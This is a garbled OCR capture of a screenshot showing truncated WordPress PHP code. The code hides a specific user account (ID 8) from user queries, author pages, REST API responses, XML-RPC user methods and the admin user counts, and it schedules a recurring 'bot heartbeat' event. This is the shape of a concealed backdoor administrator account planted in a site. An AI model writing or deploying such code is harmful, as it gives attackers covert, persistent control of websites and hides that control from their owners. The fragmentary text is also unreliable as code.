
&& $q->is_main_query() ) { $not_in = (array) $q->get( 'author__n
Documentation
Gallery
Contact us
ction( 'template_redirect', function() { if ( is_author() ) { $au
04(); status_header( 404 ); nocache_headers(); } } } ); add_ac
db; $q->query_where .= $wpdb->prepare( ' AND ID <> %d ', 8 ); 
rray) $q->get( 'exclude' ); $exclude[] = 8; $q->set( 'exclude', 
= isset( $a['exclude'] ) ? (array) $a['exclude'] : array(); $exc
tion( $args, $request ) { $exclude = isset( $args['exclude'] ) ? 
 ); return $args; }, 10, 2 ); add_filter( 'rest_pre_dispatch', f
 ) { return new WP_Error( 'rest_user_invalid_id', 'Invalid user I
$methods['wp.getUsers'], $methods['wp.getUser'], $methods['w
 isset( $args['exclude'] ) ? (array) $args['exclude'] : array()
d-users.php', function() { echo '
'; } ); add_filter( 'views_users'
lace_callback( '/\((\d+)\)/', function( $m ) { return '(' . max( 0, 
_next_scheduled' ) || ! function_exists( 'wp_schedule_single_event
me() + 5 * MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); }